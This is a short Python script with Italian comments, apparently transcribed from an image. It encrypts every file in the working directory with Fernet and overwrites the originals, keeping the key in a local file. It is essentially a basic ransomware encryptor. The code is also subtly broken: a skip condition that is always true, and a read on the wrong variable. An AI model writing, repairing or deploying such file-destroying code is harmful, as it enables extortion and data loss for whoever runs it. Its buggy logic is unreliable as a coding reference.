 1 import os
2 from cryptography.fernet import Fernet
3
4
5 files = []
6 #raccolgo i file presenti nella cartella
7 for file in os.listdir():
8     if file == "script.py" or file == "chiave.key" or "decrypt.py":
9         continue
10     if os.path.isfile(file):
11         files.append(file)
12
13 print(files)
14
15 #genero la chiave
16 key = Fernet.generate_key()
17
18 with open("chiave.key", "wb") as chiave:
19     chiave.write(key)
20
21 for file in files:
22     #prendo il contenuto del file
23     with open(file, "rb") as fileChiaro:
24         contents = files.read()
25
26     #leggo e crypto il contenuto del file
27     crypted = Fernet(key).encrypt(contents)
28
29     #apro il file in scrittura e sovrascrito con il contrenuto cryptato
30     with open(file, "wb") as fileCryptato:
31         fileCryptato.write(crypted)